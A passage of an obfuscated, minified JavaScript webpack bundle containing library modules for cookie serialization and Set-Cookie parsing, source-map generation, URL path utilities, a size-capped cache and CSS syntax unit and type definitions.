URL(Y);return/https?:\/\/\d+\./i[pc(0x5e7)](Y)?(V[pc(0x280)]=''[pc(0x958)](C,'.')[pc(0x958)](V[pc(0x280)][pc(0x70a)]('.')[pc(0x74e)](0x1)[pc(0xe22)]('.')),Y=V[pc(0x4ac)]):(V[pc(0x280)]=''[pc(0x958)](C,'.')[pc(0x958)](V[pc(0x280)]),Y=V[pc(0x4ac)]),Y;}function z(Y){const pW=a2S;if(/https?:\/\/\d+\./i[pW(0x5e7)](Y)){const C=new URL(Y);return Number[pW(0xc03)](C[pW(0x280)][pW(0x70a)]('.')[0x0]);}return-0x1;}},0x2374:(F,K,q)=>{'use strict';q['d'](K,{'_':()=>k});const B=0x500000;function p(v){const ph=a2S;try{return new Blob([v])[ph(0x505)];}catch{return ph(0x1075)!=typeof TextEncoder?new TextEncoder()[ph(0x3b0)](v)[ph(0x38e)]:0x2*v[ph(0x38e)];}}function U(v,Q){return p(v)+p(Q);}function k(){const pj=a2S;if(arguments[pj(0x38e)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const v=new Map();let Q=0x0;return{'get':O=>v[pj(0xda6)](O),'set'(O,z){const pu=pj,Y=U(O,z),C=Q+Y;return!(C>B||(v[pu(0xafe)](O,z),Q=C,0x0));},'has':O=>v[pj(0xbc6)](O),'delete'(O){const pb=pj;if(!v[pb(0xbc6)](O))return!0x1;const z=v[pb(0xda6)](O);return v[pb(0xdf5)](O),Q-=U(O,z),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const pM=pj;v[pM(0x6f0)](),Q=0x0;}};}},0x15ef:(F,K)=>{'use strict';const pH=a2S;K['l']=function(U,k,v){const pJ=a2S;var Q=v||{},O=Q[pJ(0x3b0)]||p;if(pJ(0x1d1)!=typeof O)throw new TypeError(pJ(0xe6e));if(!B[pJ(0x5e7)](U))throw new TypeError(pJ(0xa56));var z=O(k);if(z&&!B[pJ(0x5e7)](z))throw new TypeError(pJ(0x652));var Y=U+'='+z;if(null!=Q[pJ(0xe31)]){var C=Q[pJ(0xe31)]-0x0;if(isNaN(C)||!isFinite(C))throw new TypeError(pJ(0xd10));Y+=pJ(0xeaa)+Math[pJ(0x104c)](C);}if(Q[pJ(0x3c9)]){if(!B[pJ(0x5e7)](Q[pJ(0x3c9)]))throw new TypeError(pJ(0x1a8));Y+=pJ(0xcb8)+Q[pJ(0x3c9)];}if(Q[pJ(0x768)]){if(!B[pJ(0x5e7)](Q[pJ(0x768)]))throw new TypeError(pJ(0xf92));Y+=pJ(0x66f)+Q[pJ(0x768)];}if(Q[pJ(0x887)]){var V=Q[pJ(0x887)];if(!function(W){const po=pJ;return po(0x664)===q[po(0x695)](W)||W instanceof Date;}(V)||isNaN(V[pJ(0xa1a)]()))throw new TypeError(pJ(0xd6d));Y+=pJ(0x595)+V[pJ(0x9da)]();}if(Q[pJ(0xb15)]&&(Y+=pJ(0x743)),Q[pJ(0x3cc)]&&(Y+=pJ(0x163)),Q[pJ(0x4d5)]&&(Y+=pJ(0xa73)),Q[pJ(0xe6a)])switch(pJ(0xc34)==typeof Q[pJ(0xe6a)]?Q[pJ(0xe6a)][pJ(0x3f0)]():Q[pJ(0xe6a)]){case pJ(0xc83):Y+=pJ(0x875);break;case pJ(0x826):Y+=pJ(0x33f);break;case pJ(0xf01):Y+=pJ(0xb46);break;default:throw new TypeError(pJ(0x983));}if(Q[pJ(0xde)])switch(pJ(0xc34)==typeof Q[pJ(0xde)]?Q[pJ(0xde)][pJ(0x3f0)]():Q[pJ(0xde)]){case!0x0:Y+=pJ(0xfff);break;case pJ(0x680):Y+=pJ(0x6e8);break;case pJ(0xd1c):Y+=pJ(0xfff);break;case pJ(0xf2c):Y+=pJ(0xa20);break;default:throw new TypeError(pJ(0x49a));}return Y;};var q=Object[pH(0x81f)][pH(0xdea)],B=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function p(U){return encodeURIComponent(U);}},0x10e2:F=>{'use strict';const pe=a2S;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function q(U){const pA=a2S;return pA(0xc34)==typeof U&&!!U[pA(0xae1)]();}function B(U,k){const pL=a2S;var v=U[pL(0x70a)](';')[pL(0x88d)](q),Q=function(C){const pg=pL;var V='',c='',W=C[pg(0x70a)]('=');return W[pg(0x38e)]>0x1?(V=W[pg(0x31e)](),c=W[pg(0xe22)]('=')):c=C,{'name':V,'value':c};}(v[pL(0x31e)]()),O=Q[pL(0x582)],z=Q[pL(0x102d)];k=k?Object[pL(0xcb1)]({},K,k):K;try{z=k[pL(0xf62)]?decodeURIComponent(z):z;}catch(C){console[pL(0xd2)](pL(0xcdc)+z+pL(0x491),C);}var Y={'name':O,'value':z};return v[pL(0xe87)](function(V){const pm=pL;var c=V[pm(0x70a)]('='),W=c[pm(0x31e)]()[pm(0xf4d)]()[pm(0x3f0)](),h=c[pm(0xe22)]('=');pm(0x887)===W?Y[pm(0x887)]=new Date(h):pm(0x706)===W?Y[pm(0xe31)]=parseInt(h,0xa):pm(0x3cc)===W?Y[pm(0x3cc)]=!0x0:pm(0x43c)===W?Y[pm(0xb15)]=!0x0:pm(0xd9b)===W?Y[pm(0xde)]=h:pm(0x4d5)===W?Y[pm(0x4d5)]=!0x0:Y[W]=h;}),Y;}function p(U,k){const pi=a2S;if(k=k?Object[pi(0xcb1)]({},K,k):K,!U)return k[pi(0xf56)]?{}:[];if(U[pi(0xb2c)]){if(pi(0x1d1)==typeof U[pi(0xb2c)][pi(0xdcf)])U=U[pi(0xb2c)][pi(0xdcf)]();else{if(U[pi(0xb2c)][pi(0x161)])U=U[pi(0xb2c)][pi(0x161)];else{var v=U[pi(0xb2c)][Object[pi(0x331)](U[pi(0xb2c)])[pi(0x4e6)](function(Q){const pE=pi;return pE(0x161)===Q[pE(0x3f0)]();})];v||!U[pi(0xb2c)][pi(0x9e1)]||k[pi(0x80b)]||console[pi(0x81d)](pi(0x60f)),U=v;}}}return Array[pi(0x604)](U)||(U=[U]),k[pi(0xf56)]?U[pi(0x88d)](q)[pi(0xcd4)](function(Q,O){const pw=pi;var z=B(O,k);return Q[z[pw(0x582)]]=z,Q;},{}):U[pi(0x88d)](q)[pi(0xf56)](function(Q){return B(Q,k);});}F[pe(0xaa3)]=p,F[pe(0xaa3)][pe(0xc00)]=p,F[pe(0xaa3)][pe(0xeb8)]=B,F[pe(0xaa3)][pe(0x1039)]=function(U){const pN=pe;if(Array[pN(0x604)](U))return U;if(pN(0xc34)!=typeof U)return[];var k,v,Q,O,z,Y=[],C=0x0;function V(){const pr=pN;for(;C<U[pr(0x38e)]&&/\s/[pr(0x5e7)](U[pr(0x126)](C));)C+=0x1;return C<U[pr(0x38e)];}for(;C<U[pN(0x38e)];){for(k=C,z=!0x1;V();)if(','===(v=U[pN(0x126)](C))){for(Q=C,C+=0x1,V(),O=C;C<U[pN(0x38e)]&&'='!==(v=U[pN(0x126)](C))&&';'!==v&&','!==v;)C+=0x1;C<U[pN(0x38e)]&&'='===U[pN(0x126)](C)?(z=!0x0,C=O,Y[pN(0x615)](U[pN(0xc4d)](k,Q)),k=C):C=Q+0x1;}else C+=0x1;(!z||C>=U[pN(0x38e)])&&Y[pN(0x615)](U[pN(0xc4d)](k,U[pN(0x38e)]));}return Y;};},0x1cc7:(F,K,q)=>{const pd=a2S;var B=q(0x23c3),p=Object[pd(0x81f)][pd(0x922)],U=pd(0x1075)!=typeof Map;function k(){const py=pd;this[py(0xf93)]=[],this[py(0xcfe)]=U?new Map():Object[py(0xb17)](null);}k[pd(0xb43)]=function(v,Q){const pD=pd;for(var O=new k(),z=0x0,Y=v[pD(0x38e)];z<Y;z++)O[pD(0x257)](v[z],Q);return O;},k[pd(0x81f)][pd(0x505)]=function(){const pP=pd;return U?this[pP(0xcfe)][pP(0x505)]:Object[pP(0x752)](this[pP(0xcfe)])[pP(0x38e)];},k[pd(0x81f)][pd(0x257)]=function(v,Q){const px=pd;var O=U?v:B[px(0x4d7)](v),z=U?this[px(0xbc6)](v):p[px(0x695)](this[px(0xcfe)],O),Y=this[px(0xf93)][px(0x38e)];z&&!Q||this[px(0xf93)][px(0x615)](v),z||(U?this[px(0xcfe)][px(0xafe)](v,Y):this[px(0xcfe)][O]=Y);},k[pd(0x81f)][pd(0xbc6)]=function(v){const pf=pd;if(U)return this[pf(0xcfe)][pf(0xbc6)](v);var Q=B[pf(0x4d7)](v);return p[pf(0x695)](this[pf(0xcfe)],Q);},k[pd(0x81f)][pd(0x100d)]=function(v){const pZ=pd;if(U){var Q=this[pZ(0xcfe)][pZ(0xda6)](v);if(Q>=0x0)return Q;}else{var O=B[pZ(0x4d7)](v);if(p[pZ(0x695)](this[pZ(0xcfe)],O))return this[pZ(0xcfe)][O];}throw new Error('\x22'+v+pZ(0x192));},k[pd(0x81f)]['at']=function(v){const pX=pd;if(v>=0x0&&v<this[pX(0xf93)][pX(0x38e)])return this[pX(0xf93)][v];throw new Error(pX(0xd5a)+v);},k[pd(0x81f)][pd(0xf9a)]=function(){const pI=pd;return this[pI(0xf93)][pI(0x74e)]();},K['C']=k;},0x21c:(F,K,q)=>{const pl=a2S;var B=q(0x1d34);K[pl(0x3b0)]=function(p){const ps=pl;var U,k='',v=function(Q){return Q<0x0?0x1+(-Q<<0x1):0x0+(Q<<0x1);}(p);do{U=0x1f&v,(v>>>=0x5)>0x0&&(U|=0x20),k+=B[ps(0x3b0)](U);}while(v>0x0);return k;},K[pl(0x602)]=function(p,U,k){const pG=pl;var v,Q,O,z,Y=p[pG(0x38e)],C=0x0,V=0x0;do{if(U>=Y)throw new Error(pG(0x4c9));if(-0x1===(Q=B[pG(0x602)](p[pG(0x164)](U++))))throw new Error(pG(0x8ec)+p[pG(0x126)](U-0x1));v=!!(0x20&Q),C+=(Q&=0x1f)<<V,V+=0x5;}while(v);k[pG(0x102d)]=(z=(O=C)>>0x1,0x1&~O?z:-z),k[pG(0xb47)]=U;};},0x1d34:(F,K)=>{const pt=a2S;var q=pt(0x26f)[pt(0x70a)]('');K[pt(0x3b0)]=function(B){const U0=pt;if(0x0<=B&&B<q[U0(0x38e)])return q[B];throw new TypeError(U0(0xe7f)+B);},K[pt(0x602)]=function(B){return 0x41<=B&&B<=0x5a?B-0x41:0x61<=B&&B<=0x7a?B-0x61+0x1a:0x30<=B&&B<=0x39?B-0x30+0x34:0x2b==B?0x3e:0x2f==B?0x3f:-0x1;};},0x1c41:(F,K,q)=>{const U2=a2S;var B=q(0x23c3);function p(){const U1=a2S;this[U1(0xf93)]=[],this[U1(0xda0)]=!0x0,this[U1(0x5b9)]={'generatedLine':-0x1,'generatedColumn':0x0};}p[U2(0x81f)][U2(0x48c)]=function(U,k){const U3=U2;this[U3(0xf93)][U3(0xe87)](U,k);},p[U2(0x81f)][U2(0x257)]=function(U){const U4=U2;var k,v,Q,O,z,Y;v=U,Q=(k=this[U4(0x5b9)])[U4(0x5bb)],O=v[U4(0x5bb)],z=k[U4(0xfc8)],Y=v[U4(0xfc8)],O>Q||O==Q&&Y>=z||B[U4(0xcb9)](k,v)<=0x0?(this[U4(0x5b9)]=U,this[U4(0xf93)][U4(0x615)](U)):(this[U4(0xda0)]=!0x1,this[U4(0xf93)][U4(0x615)](U));},p[U2(0x81f)][U2(0xf9a)]=function(){const U5=U2;return this[U5(0xda0)]||(this[U5(0xf93)][U5(0x881)](B[U5(0xcb9)]),this[U5(0xda0)]=!0x0),this[U5(0xf93)];},K['P']=p;},0xf1:(F,K,q)=>{const U7=a2S;var B=q(0x21c),p=q(0x23c3),U=q(0x1cc7)['C'],k=q(0x1c41)['P'];function v(Q){const U6=a2S;Q||(Q={}),this[U6(0x6e7)]=p[U6(0x282)](Q,U6(0x1cd),null),this[U6(0x82d)]=p[U6(0x282)](Q,U6(0x12b),null),this[U6(0x5ea)]=p[U6(0x282)](Q,U6(0x667),!0x1),this[U6(0x9fb)]=p[U6(0x282)](Q,U6(0x8cd),!0x1),this[U6(0xf1a)]=new U(),this[U6(0x4b6)]=new U(),this[U6(0xbc2)]=new k(),this[U6(0x26c)]=null;}v[U7(0x81f)][U7(0x8f5)]=0x3,v[U7(0x9b6)]=function(Q,O){const U8=U7;var z=Q[U8(0x12b)],Y=new v(Object[U8(0xcb1)](O||{},{'file':Q[U8(0x1cd)],'sourceRoot':z}));return Q[U8(0x48f)](function(C){const U9=U8;var V={'generated':{'line':C[U9(0x5bb)],'column':C[U9(0xfc8)]}};null!=C[U9(0x37d)]&&(V[U9(0x37d)]=C[U9(0x37d)],null!=z&&(V[U9(0x37d)]=p[U9(0x78c)](z,V[U9(0x37d)])),V[U9(0x208)]={'line':C[U9(0xae7)],'column':C[U9(0xd8f)]},null!=C[U9(0x582)]&&(V[U9(0x582)]=C[U9(0x582)])),Y[U9(0x506)](V);}),Q[U8(0x6a2)][U8(0xe87)](function(C){const UT=U8;var V=C;null!==z&&(V=p[UT(0x78c)](z,C)),Y[UT(0xf1a)][UT(0xbc6)](V)||Y[UT(0xf1a)][UT(0x257)](V);var c=Q[UT(0x56e)](C);null!=c&&Y[UT(0x7db)](C,c);}),Y;},v[U7(0x81f)][U7(0x506)]=function(Q){const US=U7;var O=p[US(0x282)](Q,US(0x476)),z=p[US(0x282)](Q,US(0x208),null),Y=p[US(0x282)](Q,US(0x37d),null),C=p[US(0x282)](Q,US(0x582),null);(this[US(0x5ea)]||!0x1!==this[US(0xe35)](O,z,Y,C))&&(null!=Y&&(Y=String(Y),this[US(0xf1a)][US(0xbc6)](Y)||this[US(0xf1a)][US(0x257)](Y)),null!=C&&(C=String(C),this[US(0x4b6)][US(0xbc6)](C)||this[US(0x4b6)][US(0x257)](C)),this[US(0xbc2)][US(0x257)]({'generatedLine':O[US(0x1008)],'generatedColumn':O[US(0xe6d)],'originalLine':null!=z&&z[US(0x1008)],'originalColumn':null!=z&&z[US(0xe6d)],'source':Y,'name':C}));},v[U7(0x81f)][U7(0x7db)]=function(Q,O){const Ua=U7;var z=Q;null!=this[Ua(0x82d)]&&(z=p[Ua(0x78c)](this[Ua(0x82d)],z)),null!=O?(this[Ua(0x26c)]||(this[Ua(0x26c)]=Object[Ua(0xb17)](null)),this[Ua(0x26c)][p[Ua(0x4d7)](z)]=O):this[Ua(0x26c)]&&(delete this[Ua(0x26c)][p[Ua(0x4d7)](z)],0x0===Object[Ua(0x331)](this[Ua(0x26c)])[Ua(0x38e)]&&(this[Ua(0x26c)]=null));},v[U7(0x81f)][U7(0x15e)]=function(Q,O,z){const UR=U7;var Y=O;if(null==O){if(null==Q[UR(0x1cd)])throw new Error(UR(0x9d0));Y=Q[UR(0x1cd)];}var C=this[UR(0x82d)];null!=C&&(Y=p[UR(0x78c)](C,Y));var V=new U(),c=new U();this[UR(0xbc2)][UR(0x48c)](function(W){const UF=UR;if(W[UF(0x37d)]===Y&&null!=W[UF(0xae7)]){var h=Q[UF(0x398)]({'line':W[UF(0xae7)],'column':W[UF(0xd8f)]});null!=h[UF(0x37d)]&&(W[UF(0x37d)]=h[UF(0x37d)],null!=z&&(W[UF(0x37d)]=p[UF(0xe22)](z,W[UF(0x37d)])),null!=C&&(W[UF(0x37d)]=p[UF(0x78c)](C,W[UF(0x37d)])),W[UF(0xae7)]=h[UF(0x1008)],W[UF(0xd8f)]=h[UF(0xe6d)],null!=h[UF(0x582)]&&(W[UF(0x582)]=h[UF(0x582)]));}var j=W[UF(0x37d)];null==j||V[UF(0xbc6)](j)||V[UF(0x257)](j);var u=W[UF(0x582)];null==u||c[UF(0xbc6)](u)||c[UF(0x257)](u);},this),this[UR(0xf1a)]=V,this[UR(0x4b6)]=c,Q[UR(0x6a2)][UR(0xe87)](function(W){const UK=UR;var h=Q[UK(0x56e)](W);null!=h&&(null!=z&&(W=p[UK(0xe22)](z,W)),null!=C&&(W=p[UK(0x78c)](C,W)),this[UK(0x7db)](W,h));},this);},v[U7(0x81f)][U7(0xe35)]=function(Q,O,z,Y){const Uq=U7;if(O&&Uq(0x90d)!=typeof O[Uq(0x1008)]&&Uq(0x90d)!=typeof O[Uq(0xe6d)]){var C=Uq(0x33e);if(this[Uq(0x9fb)])return Uq(0x1075)!=typeof console&&console[Uq(0x81d)]&&console[Uq(0x81d)](C),!0x1;throw new Error(C);}if((!(Q&&Uq(0x1008)in Q&&Uq(0xe6d)in Q&&Q[Uq(0x1008)]>0x0&&Q[Uq(0xe6d)]>=0x0)||O||z||Y)&&!(Q&&Uq(0x1008)in Q&&Uq(0xe6d)in Q&&O&&Uq(0x1008)in O&&Uq(0xe6d)in O&&Q[Uq(0x1008)]>0x0&&Q[Uq(0xe6d)]>=0x0&&O[Uq(0x1008)]>0x0&&O[Uq(0xe6d)]>=0x0&&z)){if(C=Uq(0xd41)+JSON[Uq(0xc85)]({'generated':Q,'source':z,'original':O,'name':Y}),this[Uq(0x9fb)])return Uq(0x1075)!=typeof console&&console[Uq(0x81d)]&&console[Uq(0x81d)](C),!0x1;throw new Error(C);}},v[U7(0x81f)][U7(0xe5)]=function(){const UB=U7;for(var Q,O,z,Y,C=0x0,V=0x1,W=0x0,j=0x0,b=0x0,M=0x0,J='',H=this[UB(0xbc2)][UB(0xf9a)](),A=0x0,L=H[UB(0x38e)];A<L;A++){if(Q='',(O=H[A])[UB(0x5bb)]!==V){for(C=0x0;O[UB(0x5bb)]!==V;)Q+=';',V++;}else{if(A>0x0){if(!p[UB(0xcb9)](O,H[A-0x1]))continue;Q+=',';}}Q+=B[UB(0x3b0)](O[UB(0xfc8)]-C),C=O[UB(0xfc8)],null!=O[UB(0x37d)]&&(Y=this[UB(0xf1a)][UB(0x100d)](O[UB(0x37d)]),Q+=B[UB(0x3b0)](Y-M),M=Y,Q+=B[UB(0x3b0)](O[UB(0xae7)]-0x1-j),j=O[UB(0xae7)]-0x1,Q+=B[UB(0x3b0)](O[UB(0xd8f)]-W),W=O[UB(0xd8f)],null!=O[UB(0x582)]&&(z=this[UB(0x4b6)][UB(0x100d)](O[UB(0x582)]),Q+=B[UB(0x3b0)](z-b),b=z)),J+=Q;}return J;},v[U7(0x81f)][U7(0xd63)]=function(Q,O){const Up=U7;return Q[Up(0xf56)](function(z){const UU=Up;if(!this[UU(0x26c)])return null;null!=O&&(z=p[UU(0x78c)](O,z));var Y=p[UU(0x4d7)](z);return Object[UU(0x81f)][UU(0x922)][UU(0x695)](this[UU(0x26c)],Y)?this[UU(0x26c)][Y]:null;},this);},v[U7(0x81f)][U7(0x6eb)]=function(){const Un=U7;var Q={'version':this[Un(0x8f5)],'sources':this[Un(0xf1a)][Un(0xf9a)](),'names':this[Un(0x4b6)][Un(0xf9a)](),'mappings':this[Un(0xe5)]()};return null!=this[Un(0x6e7)]&&(Q[Un(0x1cd)]=this[Un(0x6e7)]),null!=this[Un(0x82d)]&&(Q[Un(0x12b)]=this[Un(0x82d)]),this[Un(0x26c)]&&(Q[Un(0x153)]=this[Un(0xd63)](Q[Un(0x6a2)],Q[Un(0x12b)])),Q;},v[U7(0x81f)][U7(0xdea)]=function(){const Uk=U7;return JSON[Uk(0xc85)](this[Uk(0x6eb)]());},K['x']=v;},0x23c3:(F,K)=>{const Uv=a2S;K[Uv(0x282)]=function(j,b,M){const UQ=Uv;if(b in j)return j[b];if(0x3===arguments[UQ(0x38e)])return M;throw new Error('\x22'+b+UQ(0xcc5));};var q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,B=/^data:.+\,.+$/;function U(j){const UO=Uv;var b=j[UO(0x408)](q);return b?{'scheme':b[0x1],'auth':b[0x2],'host':b[0x3],'port':b[0x4],'path':b[0x5]}:null;}function k(j){const Uz=Uv;var b='';return j[Uz(0x900)]&&(b+=j[Uz(0x900)]+':'),b+='//',j[Uz(0xc61)]&&(b+=j[Uz(0xc61)]+'@'),j[Uz(0x280)]&&(b+=j[Uz(0x280)]),j[Uz(0x7b2)]&&(b+=':'+j[Uz(0x7b2)]),j[Uz(0x768)]&&(b+=j[Uz(0x768)]),b;}K[Uv(0x1071)]=U,K[Uv(0x121)]=k;var v,Q,O=(v=function(j){const UY=Uv;var b=j,M=U(j);if(M){if(!M[UY(0x768)])return j;b=M[UY(0x768)];}for(var J=K[UY(0x976)](b),H=[],A=0x0,L=0x0;;){if(A=L,-0x1===(L=b[UY(0x100d)]('/',A))){H[UY(0x615)](b[UY(0x74e)](A));break;}for(H[UY(0x615)](b[UY(0x74e)](A,L));L<b[UY(0x38e)]&&'/'===b[L];)L++;}var g,m=0x0;for(L=H[UY(0x38e)]-0x1;L>=0x0;L--)'.'===(g=H[L])?H[UY(0x23d)](L,0x1):'..'===g?m++:m>0x0&&(''===g?(H[UY(0x23d)](L+0x1,m),m=0x0):(H[UY(0x23d)](L,0x2),m--));return''===(b=H[UY(0xe22)]('/'))&&(b=J?'/':'.'),M?(M[UY(0x768)]=b,k(M)):b;},Q=[],function(j){const UC=Uv;for(var b=0x0;b<Q[UC(0x38e)];b++)if(Q[b][UC(0xb05)]===j){var M=Q[0x0];return Q[0x0]=Q[b],Q[b]=M,Q[0x0][UC(0x252)];}var J=v(j);return Q[UC(0xcaa)]({'input':j,'result':J}),Q[UC(0x38e)]>0x20&&Q[UC(0x473)](),J;});function z(j,b){const UV=Uv;''===j&&(j='.'),''===b&&(b='.');var M=U(b),J=U(j);if(J&&(j=J[UV(0x768)]||'/'),M&&!M[UV(0x900)])return J&&(M[UV(0x900)]=J[UV(0x900)]),k(M);if(M||b[UV(0x408)](B))return b;if(J&&!J[UV(0x280)]&&!J[UV(0x768)])return J[UV(0x280)]=b,k(J);var H='/'===b[UV(0x126)](0x0)?b:O(j[UV(0x347)](/\/+$/,'')+'/'+b);return J?(J[UV(0x768)]=H,k(J)):H;}K[Uv(0xf83)]=O,K[Uv(0xe22)]=z,K[Uv(0x976)]=function(j){const Uc=Uv;return'/'===j[Uc(0x126)](0x0)||q[Uc(0x5e7)](j);},K[Uv(0x78c)]=function(j,b){const UW=Uv;''===j&&(j='.'),j=j[UW(0x347)](/\/$/,'');for(var M=0x0;0x0!==b[UW(0x100d)](j+'/');){var J=j[UW(0xf1d)]('/');if(J<0x0)return b;if((j=j[UW(0x74e)](0x0,J))[UW(0x408)](/^([^\/]+:\/)?\/*$/))return b;++M;}return Array(M+0x1)[UW(0xe22)](UW(0x6cd))+b[UW(0xd49)](j[UW(0x38e)]+0x1);};var Y=!(Uv(0x89d)in Object[Uv(0xb17)](null));function C(j){return j;}function V(j){const Uh=Uv;if(!j)return!0x1;var b=j[Uh(0x38e)];if(b<0x9)return!0x1;if(0x5f!==j[Uh(0x164)](b-0x1)||0x5f!==j[Uh(0x164)](b-0x2)||0x6f!==j[Uh(0x164)](b-0x3)||0x74!==j[Uh(0x164)](b-0x4)||0x6f!==j[Uh(0x164)](b-0x5)||0x72!==j[Uh(0x164)](b-0x6)||0x70!==j[Uh(0x164)](b-0x7)||0x5f!==j[Uh(0x164)](b-0x8)||0x5f!==j[Uh(0x164)](b-0x9))return!0x1;for(var M=b-0xa;M>=0x0;M--)if(0x24!==j[Uh(0x164)](M))return!0x1;return!0x0;}function W(j,b){return j===b?0x0:null===j?0x1:null===b?-0x1:j>b?0x1:-0x1;}K[Uv(0x4d7)]=Y?C:function(j){return V(j)?'$'+j:j;},K[Uv(0x616)]=Y?C:function(j){const Uj=Uv;return V(j)?j[Uj(0x74e)](0x1):j;},K[Uv(0x112)]=function(j,b,M){const Uu=Uv;var J=W(j[Uu(0x37d)],b[Uu(0x37d)]);return 0x0!==J||0x0!=(J=j[Uu(0xae7)]-b[Uu(0xae7)])||0x0!=(J=j[Uu(0xd8f)]-b[Uu(0xd8f)])||M||0x0!=(J=j[Uu(0xfc8)]-b[Uu(0xfc8)])||0x0!=(J=j[Uu(0x5bb)]-b[Uu(0x5bb)])?J:W(j[Uu(0x582)],b[Uu(0x582)]);},K[Uv(0x86f)]=function(j,b,M){const Ub=Uv;var J;return 0x0!=(J=j[Ub(0xae7)]-b[Ub(0xae7)])||0x0!=(J=j[Ub(0xd8f)]-b[Ub(0xd8f)])||M||0x0!=(J=j[Ub(0xfc8)]-b[Ub(0xfc8)])||0x0!=(J=j[Ub(0x5bb)]-b[Ub(0x5bb)])?J:W(j[Ub(0x582)],b[Ub(0x582)]);},K[Uv(0x2f7)]=function(j,b,M){const UM=Uv;var J=j[UM(0x5bb)]-b[UM(0x5bb)];return 0x0!==J||0x0!=(J=j[UM(0xfc8)]-b[UM(0xfc8)])||M||0x0!==(J=W(j[UM(0x37d)],b[UM(0x37d)]))||0x0!=(J=j[UM(0xae7)]-b[UM(0xae7)])||0x0!=(J=j[UM(0xd8f)]-b[UM(0xd8f)])?J:W(j[UM(0x582)],b[UM(0x582)]);},K[Uv(0xc75)]=function(j,b,M){const UJ=Uv;var J=j[UJ(0xfc8)]-b[UJ(0xfc8)];return 0x0!==J||M||0x0!==(J=W(j[UJ(0x37d)],b[UJ(0x37d)]))||0x0!=(J=j[UJ(0xae7)]-b[UJ(0xae7)])||0x0!=(J=j[UJ(0xd8f)]-b[UJ(0xd8f)])?J:W(j[UJ(0x582)],b[UJ(0x582)]);},K[Uv(0xcb9)]=function(j,b){const Uo=Uv;var M=j[Uo(0x5bb)]-b[Uo(0x5bb)];return 0x0!==M||0x0!=(M=j[Uo(0xfc8)]-b[Uo(0xfc8)])||0x0!==(M=W(j[Uo(0x37d)],b[Uo(0x37d)]))||0x0!=(M=j[Uo(0xae7)]-b[Uo(0xae7)])||0x0!=(M=j[Uo(0xd8f)]-b[Uo(0xd8f)])?M:W(j[Uo(0x582)],b[Uo(0x582)]);},K[Uv(0x99b)]=function(j){const UH=Uv;return JSON[UH(0xc00)](j[UH(0x347)](/^\)]}'[^\n]*\n/,''));},K[Uv(0x384)]=function(j,b,M){const UA=Uv;if(b=b||'',j&&('/'!==j[j[UA(0x38e)]-0x1]&&'/'!==b[0x0]&&(j+='/'),b=j+b),M){var J=U(M);if(!J)throw new Error(UA(0x68c));if(J[UA(0x768)]){var H=J[UA(0x768)][UA(0xf1d)]('/');H>=0x0&&(J[UA(0x768)]=J[UA(0x768)][UA(0xc4d)](0x0,H+0x1));}b=z(k(J),b);}return O(b);};},0x1cbf:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x1296);function p(U,k,v){const UL=a2S;return(k=(0x0,B['A'])(k))in U?Object[UL(0xcc4)](U,k,{'value':v,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):U[k]=v,U;}},0x1abb:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x1048);function p(U,k){const Ug=a2S;if(Ug(0x587)!=(0x0,B['A'])(U)||!U)return U;var v=U[Symbol[Ug(0x25d)]];if(void 0x0!==v){var Q=v[Ug(0x695)](U,k||Ug(0xd3));if(Ug(0x587)!=(0x0,B['A'])(Q))return Q;throw new TypeError(Ug(0x367));}return(Ug(0xc34)===k?String:Number)(U);}},0x1296:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>U});var B=q(0x1048),p=q(0x1abb);function U(k){const Um=a2S;var v=(0x0,p['A'])(k,Um(0xc34));return Um(0x90c)==(0x0,B['A'])(v)?v:v+'';}},0x1048:(F,K,q)=>{'use strict';function B(p){const Ui=a2S;return B=Ui(0x1d1)==typeof Symbol&&Ui(0x90c)==typeof Symbol[Ui(0x157)]?function(U){return typeof U;}:function(U){const UE=Ui;return U&&UE(0x1d1)==typeof Symbol&&U[UE(0x2bb)]===Symbol&&U!==Symbol[UE(0x81f)]?UE(0x90c):typeof U;},B(p);}q['d'](K,{'A':()=>B});},0xd33:(F,K,q)=>{'use strict';const Uw=a2S;q['d'](K,{'A':()=>B});const B={'generic':!0x0,'cssWideKeywords':[Uw(0xdaf),Uw(0x889),Uw(0xeea),Uw(0xe6c),Uw(0xd45)],'units':{'angle':[Uw(0x3c1),Uw(0x84a),Uw(0x117),Uw(0x7e4)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Uw(0xf7d)],'length':['cm','mm','q','in','pt','pc','px','em',Uw(0xe62),'ex',Uw(0xa16),Uw(0xb97),Uw(0x80c),'ch',Uw(0x1017),'ic',Uw(0x8bf),'lh',Uw(0x38c),'vw',Uw(0x570),Uw(0x64f),Uw(0xec9),'vh',Uw(0xd8d),Uw(0x2b9),Uw(0xebd),'vi',Uw(0xd14),Uw(0xd9f),Uw(0x1074),'vb',Uw(0xf41),Uw(0xe46),Uw(0xb5d),Uw(0x149),Uw(0x90f),Uw(0x2e1),Uw(0x866),Uw(0x2d4),Uw(0xd0f),Uw(0x6c5),Uw(0x6a0),Uw(0x168),Uw(0x92a),Uw(0xa9f),Uw(0x9dc),Uw(0x7c2),Uw(0xeee)],'resolution':[Uw(0x256),Uw(0xbb3),Uw(0xba0),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Uw(0xcc0),'absolute-size':Uw(0x552),'acos()':Uw(0x72f),'alpha-value':Uw(0x52f),'angle-percentage':Uw(0xbbb),'angular-color-hint':Uw(0x9f0),'angular-color-stop':Uw(0x5e2),'angular-color-stop-list':Uw(0x663),'animateable-feature':Uw(0x7af),'asin()':Uw(0x712),'atan()':Uw(0xf8e),'atan2()':Uw(0xa7a),'attachment':Uw(0x69b),'attr()':Uw(0x438),'attr-matcher':Uw(0x1e6),'attr-modifier':Uw(0x544),'attribute-selector':Uw(0xd85),'auto-repeat':Uw(0x103e),'auto-track-list':Uw(0xfbe),'axis':Uw(0x837),'baseline-position':Uw(0xd16),'basic-shape':Uw(0xbc8),'bg-image':Uw(0x440),'bg-layer':Uw(0x6c9),'bg-position':Uw(0x25b),'bg-size':Uw(